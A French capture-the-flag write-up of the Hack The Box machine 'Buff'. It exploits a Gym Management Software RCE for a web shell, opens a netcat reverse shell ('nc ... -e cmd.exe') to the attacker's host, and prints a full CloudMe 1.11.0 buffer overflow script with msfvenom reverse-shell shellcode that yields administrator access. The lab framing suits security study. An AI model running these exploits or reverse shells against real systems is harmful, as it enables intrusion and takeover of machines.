Buff est une machine Windows qui était disponible sur Hack The Box. La résolution de ce challenge nécessite d’exploiter Gym Management Software pour obtenir un compte utilisateur et un buffer overflow dans CloudMe pour élever ses privilèges et devenir admin.
1. User
root@Host-001:~/Bureau/htb/buff# nmap -sC -sV 10.10.10.198
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-21 09:12 CEST
Nmap scan report for 10.10.10.198
Host is up (0.12s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.58 seconds

On visite le site et on trouve sur la page http://10.10.10.198:8080/contact.php que le site est ‘Made using Gym Management Software 1.0 ‘
On trouve un exploit https://www.exploit-db.com/exploits/48506 - Gym Management System 1.0 - Unauthenticated Remote Code Execution

On execute le script et on a un shell sur le serveur
root@Host-001:~/Téléchargements# python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>
=======================
/!\ Apres update sous Kali 2020 la commande devient
root@Host-001:~/Bureau/htb/buff# python2.7 48506.py http://10.10.10.198:8080/
penser à installer le lib manquantes avec:
pip2.7 install requests
pip2 install colorama==0.2.2
pour installer pip2.7 et pip2 si pas encore installé:
curl https://bootstrap.pypa.io/get-pip.py -o get-pip.py
python2 get-pip.py
voir : https://forums.kali.org/showthread.php?48570-New-Kali-build-cannot-install-pip-for-python2-7
=======================
On ne peut pas se déplacer avec cd, il nous faut donc un reverse shell
root@Host-001:~/Bureau/htb/buff# ls
buff nc.exe
root@Host-001:~/Bureau/htb/buff# python -m SimpleHTTPServer 80
Sur le serveur Windows
C:\xampp\htdocs\gym\upload> curl http://10.10.14.70/nc.exe --output nc.exe
�PNG
�
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
21/07/2020 09:37 <DIR> .
21/07/2020 09:37 <DIR> ..
21/07/2020 09:35 53 kamehameha.php
21/07/2020 09:36 59,392 nc.exe
21/07/2020 09:37 45,272 nc64.exe
21/07/2020 09:26 675,752 plink.exe
4 File(s) 780,469 bytes
2 Dir(s) 8,049,360,896 bytes free
On ouvre un listener sur le port 1337 et on lance nc
C:\xampp\htdocs\gym\upload> nc 10.10.14.70 1337 -e cmd.exe
root@Host-001:~/Bureau/htb/buff# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.10.198] 51250
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>cd C:/
cd C:/
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\
16/06/2020 19:08 <DIR> PerfLogs
21/07/2020 09:34 <DIR> Program Files
12/04/2018 10:16 <DIR> Program Files (x86)
16/06/2020 20:52 <DIR> Users
16/06/2020 19:08 <DIR> Windows
16/06/2020 16:40 <DIR> xampp
0 File(s) 0 bytes
6 Dir(s) 8,049,311,744 bytes free
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users
16/06/2020 20:52 <DIR> .
16/06/2020 20:52 <DIR> ..
16/06/2020 16:48 <DIR> Administrator
16/06/2020 15:08 <DIR> Public
16/06/2020 15:11 <DIR> shaun
0 File(s) 0 bytes
5 Dir(s) 8,049,065,984 bytes free
C:\Users>cd shaun
cd shaun
C:\Users\shaun>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun
16/06/2020 15:11 <DIR> .
16/06/2020 15:11 <DIR> ..
16/06/2020 22:21 <DIR> 3D Objects
16/06/2020 22:21 <DIR> Contacts
14/07/2020 13:27 <DIR> Desktop
16/06/2020 22:26 <DIR> Documents
14/07/2020 13:27 <DIR> Downloads
16/06/2020 22:21 <DIR> Favorites
16/06/2020 22:21 <DIR> Links
16/06/2020 22:21 <DIR> Music
16/06/2020 17:22 <DIR> OneDrive
16/06/2020 22:21 <DIR> Pictures
16/06/2020 22:21 <DIR> Saved Games
16/06/2020 22:21 <DIR> Searches
16/06/2020 22:21 <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 8,048,812,032 bytes free
C:\Users\shaun>cd Desktop
cd Desktop
C:\Users\shaun\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Desktop
14/07/2020 13:27 <DIR> .
14/07/2020 13:27 <DIR> ..
21/07/2020 09:25 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 8,048,615,424 bytes free
C:\Users\shaun\Desktop>type user.txt
type user.txt
e538a74fc916aae22d2a43632dc330c5
2. Root
C:\Users\shaun\Desktop>
C:\Program Files (x86)>tasklist /SVC
(...)
CloudMe.exe
(...)
CloudMe = systeme de stockage dans le cloud similaire a dropbox
Plusieurs Buffer Overflow pour CloudMe
‘CloudMe Sync is a synchronization application which sync your local storage with the cloud storage, and it is listening on port 8888’. Ref: https://bufferoverflows.net/practical-exploitation-part-1-cloudme-sync-1-11-2-bufferoverflow-seh/
C:\xampp\htdocs\gym\upload>netstat -nao | findstr 8888
netstat -nao | findstr 8888
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 6080
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload>tasklist | find "CloudMe"
tasklist | find "CloudMe"
CloudMe.exe 3732 0 27,016 K
C:\xampp\htdocs\gym\upload>
Directory of C:\Users\shaun\Downloads
14/07/2020 12:27 <DIR> .
14/07/2020 12:27 <DIR> ..
16/06/2020 15:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 7,428,083,712 bytes free
C:\Users\shaun\Downloads>
On trouve la version 1.11.2 de CloudMe dans le download mais a priori c’est pas cette version qui tourne sur la machine
CloudMe.exe != CloudMe_1112.exe
On doit avoir la version d’avant soit la 1.11.0. Exploit: https://www.exploit-db.com/exploits/44470
C:\xampp\htdocs\gym\upload>systeminfo
systeminfo
Host Name: BUFF
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: shaun
Registered Organization:
Product ID: 00329-10280-00000-AA218
Original Install Date: 16/06/2020, 14:05:58
System Boot Time: 14/11/2020, 07:07:35
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 19/06/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,556 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 2,828 MB
Virtual Memory: In Use: 1,971 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.198
[02]: fe80::597f:2bf8:c62c:6a27
[03]: dead:beef::29a8:b2bb:51e7:b20c
[04]: dead:beef::597f:2bf8:c62c:6a27
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Architecture 64 bits
Port forwarding port 8888 pour executer l’exploit
Pour en savoir plus sur le port forwarding et les tunnels ssh, consultez: SSH Port forwarding - Cheat sheet
Download plink à partir de putty https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html
Uploader plink sur la cible
C:\xampp\htdocs\gym\upload> curl http://10.10.14.56/plink.exe --output plink.exe
�PNG
�
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
14/11/2020 08:23 <DIR> .
14/11/2020 08:23 <DIR> ..
14/11/2020 08:23 53 kamehameha.php
14/11/2020 07:27 59,392 nc.exe
14/11/2020 08:23 675,752 plink.exe
3 File(s) 735,197 bytes
2 Dir(s) 7,856,263,168 bytes free
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload>plink.exe -ssh root@10.10.14.56 -R 8888:127.0.0.1:8888
plink.exe -ssh root@10.10.14.56 -R 8888:127.0.0.1:8888
FATAL ERROR: Network error: Connection timed out
C:\xampp\htdocs\gym\upload>
plink fonctionne pas, ça me saoule donc on va utiliser chisel
1 - chisel server
git clone https://github.com/jpillora/chisel.git
aller dans chisel et go build
2 - télécharger client chisel windows https://github.com/jpillora/chisel/releases/tag/v1.7.2
root@Host-001:~/Bureau/htb/buff# mv /root/Téléchargements/chisel_1.7.2_windows_amd64.gz .
root@Host-001:~/Bureau/htb/buff# gzip -d chisel_1.7.2_windows_amd64.gz
root@Host-001:~/Bureau/htb/buff# ls
44470 buff Buff.ctb~ cloudme.py plink32.exe
48506.py Buff.ctb chisel_1.7.2_windows_amd64 nc.exe plink.exe
root@Host-001:~/Bureau/htb/buff#
root@Host-001:~/Bureau/htb/buff# mv chisel_1.7.2_windows_amd64 chisel.exe
3 - upload chisel client sur la cible
4 - Lancer chisel server
root@Host-001:~/Bureau/htb/buff/chisel# ./chisel server -p 8000 -reverse -v
2020/11/14 16:03:45 server: Reverse tunnelling enabled
2020/11/14 16:03:45 server: Fingerprint 91:f1:cc:da:03:36:06:40:71:1b:ab:a6:64:17:53:c0
2020/11/14 16:03:45 server: Listening on http://0.0.0.0:8000
5 - Sur la cible lancer le client
C:\xampp\htdocs\gym\upload>chisel.exe client 10.10.14.56:8000 R:8888:127.0.0.1:8888
chisel.exe client 10.10.14.56:8000 R:8888:127.0.0.1:8888
2020/11/14 15:11:38 client: Connecting to ws://10.10.14.56:8000
2020/11/14 15:11:39 client: Fingerprint 91:f1:cc:da:03:36:06:40:71:1b:ab:a6:64:17:53:c0
2020/11/14 15:11:39 client: Connected (Latency 264.0656ms)
Downloader l’exploit CloudMe Sync 1.11.0 - Local Buffer Overflow https://www.exploit-db.com/exploits/44470
root@Host-001:~/Bureau/htb/buff# wget https://www.exploit-db.com/raw/44470
--2020-11-15 06:15:24-- https://www.exploit-db.com/raw/44470
Résolution de www.exploit-db.com (www.exploit-db.com)… 192.124.249.13
Connexion à www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443… connecté.
requête HTTP transmise, en attente de la réponse… 200 OK
Taille : 2444 (2,4K) [text/plain]
Sauvegarde en : « 44470 »
44470 100%[===================>] 2,39K --.-KB/s ds 0s
2020-11-15 06:15:24 (35,6 MB/s) — « 44470 » sauvegardé [2444/2444]
root@Host-001:~/Bureau/htb/buff# mv 44470 exploit.py
root@Host-001:~/Bureau/htb/buff#
Créer un nouveau shellcode et le remplacer dans l’exploit
root@Host-001:~/Téléchargements# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.56 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x38\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
root@Host-001:~/Téléchargements#
root@Host-001:~/Bureau/htb/buff# cat exploit.py
#######################################################
# Exploit Title: Local Buffer Overflow on CloudMe Sync v1.11.0
# Date: 08.03.2018
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1110.exe
# Category: Local
# Exploit Discovery: Prasenjit Kanti Paul
# Web: http://hack2rule.wordpress.com/
# Version: 1.11.0
# Tested on: Windows 7 SP1 x86
# CVE: CVE-2018-7886
# Solution: Update CloudMe Sync to 1.11.2
#######################################################
#Disclosure Date: March 12, 2018
#Response Date: March 14, 2018
#Bug Fixed: April 12, 2018
# Run this file in victim's win 7 sp1 x86 system where CloudMe Sync 1.11.0 has been installed.
import socket
target="127.0.0.1"
junk="A"*1052
eip="\x7B\x8A\xA9\x68" #68a98a7b : JMP ESP - Qt5Core.dll
#msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.1 LPORT=4444 -f c
shellcode=("\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x38\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5")
payload=junk+eip+shellcode
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(payload)
root@Host-001:~/Bureau/htb/buff#
Lancer un listener sur le port utilisé dans le payload msfvenom ici 4444
nc -nlvp 4444
Lancer l’exploit
root@Host-001:~/Bureau/htb/buff# python2.7 exploit.py
root@Host-001:~/Bureau/htb/buff#
on a un shell
root@Host-001:~/Bureau/htb/buff# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.198] 49682
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>cd C:
cd C:
C:\Windows\System32
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\
16/06/2020 18:08 <DIR> PerfLogs
16/06/2020 19:37 <DIR> Program Files
12/04/2018 09:16 <DIR> Program Files (x86)
16/06/2020 19:52 <DIR> Users
18/07/2020 16:35 <DIR> Windows
16/06/2020 15:40 <DIR> xampp
0 File(s) 0 bytes
6 Dir(s) 7,121,219,584 bytes free
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users
16/06/2020 19:52 <DIR> .
16/06/2020 19:52 <DIR> ..
20/07/2020 11:08 <DIR> Administrator
16/06/2020 14:08 <DIR> Public
16/06/2020 14:11 <DIR> shaun
0 File(s) 0 bytes
5 Dir(s) 7,121,149,952 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\Administrator
20/07/2020 11:08 <DIR> .
20/07/2020 11:08 <DIR> ..
18/07/2020 16:36 <DIR> 3D Objects
16/06/2020 15:48 <DIR> CloudMe
18/07/2020 16:36 <DIR> Contacts
18/07/2020 16:36 <DIR> Desktop
18/07/2020 16:36 <DIR> Documents
18/07/2020 16:36 <DIR> Downloads
18/07/2020 16:36 <DIR> Favorites
18/07/2020 16:36 <DIR> Links
18/07/2020 16:36 <DIR> Music
16/06/2020 15:44 <DIR> OneDrive
18/07/2020 16:36 <DIR> Pictures
18/07/2020 16:36 <DIR> Saved Games
18/07/2020 16:36 <DIR> Searches
18/07/2020 16:36 <DIR> Videos
0 File(s) 0 bytes
16 Dir(s) 7,121,149,952 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\Administrator\Desktop
18/07/2020 16:36 <DIR> .
18/07/2020 16:36 <DIR> ..
16/06/2020 15:41 1,417 Microsoft Edge.lnk
15/11/2020 08:10 34 root.txt
2 File(s) 1,451 bytes
2 Dir(s) 7,121,014,784 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
898fda79f5975347110786055e3ad8cc
C:\Users\Administrator\Desktop>
Poursuivez avec :
This work is licensed under a Creative Commons Attribution 4.0 International License.